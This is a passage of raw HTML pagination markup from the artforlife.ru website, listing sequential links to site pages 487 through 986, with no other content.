 data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a 